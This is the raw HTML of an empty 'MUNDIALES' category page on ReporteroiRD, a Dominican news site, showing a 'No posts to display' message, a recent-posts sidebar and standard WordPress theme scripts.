            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://reporteroird.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://reporteroird.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MUNDIALES</span></div></div>

                            <h1 class="entry-title td-page-title">MUNDIALES</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">By review score <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_696fc2ca5d5fc" data-td_block_id="td_uid_9_696fc2ca5d5f9" href="http://reporteroird.com/category/mundiales/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_696fc2ca5d5fd" data-td_block_id="td_uid_9_696fc2ca5d5f9" href="http://reporteroird.com/category/mundiales/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_696fc2ca5d5fe" data-td_block_id="td_uid_9_696fc2ca5d5f9" href="http://reporteroird.com/category/mundiales/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_696fc2ca5d5ff" data-td_block_id="td_uid_9_696fc2ca5d5f9" href="http://reporteroird.com/category/mundiales/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_696fc2ca5d600" data-td_block_id="td_uid_9_696fc2ca5d5f9" href="http://reporteroird.com/category/mundiales/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_696fc2ca5d601" data-td_block_id="td_uid_9_696fc2ca5d5f9" href="http://reporteroird.com/category/mundiales/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="http://reporteroird.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="http://reporteroird.com/featured/el-dmv-celebra-primer-festival-cultural-dominicano/">El DMV Celebra Primer Festival Cultural Dominicano</a>
									</li>
											<li>
					<a href="http://reporteroird.com/featured/ano-nuevo-chino-2023-en-santo-domingo/">Año Nuevo Chino 2023 en Santo Domingo</a>
									</li>
											<li>
					<a href="http://reporteroird.com/featured/vieja-belen-2023/">Vieja Belen 2023</a>
									</li>
											<li>
					<a href="http://reporteroird.com/uncategorized/dia-de-accion-de-gracias-en-centro-de-jovenes/">Dia de Accion de Gracias en Centro de Jovenes</a>
									</li>
											<li>
					<a href="http://reporteroird.com/politics/candidato-yomare-polanco-exige-reconteo-de-votos-nulos/">Candidato Yomare Polanco Exige Reconteo de Votos Nulos</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://reporteroird.com/"><img class="td-retina-data" src="http://reporteroird.com/wp-content/uploads/2019/08/reportoiRD-e1566753598864.png" data-retina="http://reporteroird.com/wp-content/uploads/2019/08/reportoiRD-e1566753598864.png" alt="" title="" width="230" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>ReporteroiRD es una fuente de noticias independiente, creada para brindarle noticias e información de eventos de interés relacionado con la de Republica Dominicana. El objetivo es proporcionar una plataforma para la colaboración de noticias de diferentes fuentes. <div class="footer-email-wrap">Contact us: <a href="mailto:info@reporteroird.com">info@reporteroird.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="reporterird" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/repird" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696fc2ca5fe50
    -->

    <script type="text/javascript" src="http://reporteroird.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="http://reporteroird.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>